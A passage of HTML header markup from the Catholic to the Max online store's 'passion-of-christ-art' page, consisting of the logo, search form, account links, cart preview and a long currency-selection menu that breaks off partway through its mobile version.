            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=27">
                                    CNY
